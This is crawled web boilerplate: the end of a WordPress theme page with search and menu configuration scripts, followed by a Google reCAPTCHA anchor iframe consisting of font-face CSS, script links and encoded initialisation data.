shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_50_696f0c51b9d8a_rand","tdc_css_class":"td_uid_50_696f0c51b9d8a_rand","tdc_css_class_style":"td_uid_50_696f0c51b9d8a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_50_696f0c51b9d8a_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_89_696f0c533355d';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_89_696f0c533355d_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-20 12:02:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-&co=aHR0cHM6Ly90ZWJldDkuY29tOjQ0Mw..&hl=id&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=6muffqz2gu8
body_size: 49476
content:
<!DOCTYPE HTML><html dir="ltr" lang="id"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VhvOr6NlhPjCpJOwd4-CNg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__id.js" nonce="VhvOr6NlhPjCpJOwd4-CNg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VhvOr6NlhPjCpJOwd4-CNg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OMw5PCo1B9V8KMwpwPQTwFw5HDpB7DrcO+w73DosOrbMOawrzCvMKfwqvCjQ5bwpM3f8OiwpNmwqJlw5jDrMOxKUvCkVrCvgBIwpQGK8ORwpvDksKuY8Orw63CgMKAw75oEDXDgMKHwq/CqMOdUEvDuFNIwpjDviMtw7/Cln/Cm2NHcH9HQMOeAUl6VHLDiX7Cv8OwwpTClcOWBmXCi0HCmzkiXw3CnMOMw7lTw5FBwr5Kwq5qYCLCoGbDnsOkWcONKcKUUSApwqnCoGkHw4jCumrCrsO+X8O4bQrCtMOBwr7DncKcw4oBw7fCnMOSwrHCvUh/wrhUJ2rDg8Kbw4rCr8KQSiMYNxA2wqkpbMKdwpNMAcODwqrDocONwobDmMKjw6Jzw67DtsOAw7RxwrtkwrTCkwABbcK/bXNqwrjDrsOwwopHw4p9w5DDvTABQ8K9GMO8CVwuBWFqKngFQwXCkTPDowTCncKawqchwrjDvMOhUFQdbStXwodtLMOAwpfDtMO0wodNY8KEw5MuZsOEwqMQasOzHmrCmsKlUwTCqsO7FGs6GcOhw7p0eiRpMXLCrMOQXkABPCLCkXwMw4PCpTh/wrPCiznDuzhQw7TCtsOldiLCs8O0ZsKjw65sacOTwqlmw4ZKwp3CmMOXwrICeATDlsOqFHshwrPCrgdiK8OTHiPDkVEzRVzDpMKNT0rCt8OPw6JRwrHCrsK9KsO9dgDDtMOQLFdJJlMmZcOUMnIjw4xwDcO8w6DCh3BYMWLCvC3Cvhoob8K0wqloUVQZVh/[base64]/RQrDjcKGwo3DgsKUwobCsmxNJsKtwqLCuHkdw5LDr8OFJ8O+w6jCpsOlVn5sw7zC